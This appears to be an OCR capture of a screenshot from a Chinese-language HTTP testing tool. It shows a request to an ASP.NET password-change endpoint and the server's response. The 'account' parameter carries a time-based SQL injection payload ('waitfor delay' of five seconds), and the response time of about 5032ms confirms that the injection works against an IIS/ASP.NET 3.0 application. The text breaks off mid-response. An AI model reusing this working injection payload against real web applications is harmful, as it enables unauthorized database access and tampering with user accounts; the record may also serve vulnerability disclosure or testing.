 Request
数据包扫描
美化
热加载
构造请求
1 GET /Account/ChangePwd?oldpwd=123456&newpwd=123456&conpwd=123456&account=1%27;
waitfor%20delay%20%270:0:5%27--+ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
Responses 58bytes / 5032ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNetMvc-Version: 3.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 10 Apr 2024 09:42:37 GMT
10 Connection: close
11 Content-Length: 58
12
13 {"Result":"false","Msg":"用户输入的旧密码